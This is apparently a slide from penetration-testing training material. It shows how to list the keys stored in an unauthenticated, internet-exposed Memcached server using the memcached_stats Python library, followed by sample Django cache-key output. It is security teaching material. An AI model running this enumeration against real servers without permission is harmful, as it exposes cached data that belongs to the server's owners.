 We know by now, that the exposed Memcached database doesn't
feature authentication. Let's try to extract any keys/values that are
stored in Memcached. For this, we can either use this little trick or use
the memcached_stats python library, as follows.
md5 values
>>> from memcached_stats import MemcachedStats
... mem = MemcachedStats('exposed.memcached com','11211')
... print mem.keys()
[':1:views.decorators.cache.cache_header..zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz.en-us',
':1:views.decorators.cache.cache_header..xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx.en-us',
':1:views.decorators.cache.cache_page..GET. zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz.yyyyyyyyyyyyyyyyyyyyyyyyyyyy.en-us',
':1:views.decorators.cache.cache_page..GET.a1b21330e9b6789a244daa41de1e155e. yyyyyyyyyyyyyyyyyyyyyyyyyyyy.en-us',
':1:views.decorators.cache.cache_page..GET. xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx. yyyyyyyyyyyyyyyyyyyyyyyyyyyy.en-us',
'test']
Forging security professionals
https://www.darkcoding.net/software/memcached-list-all-keys/
Credit: abs|Zer0|
https://github.com/dlrust/python-memcached-stats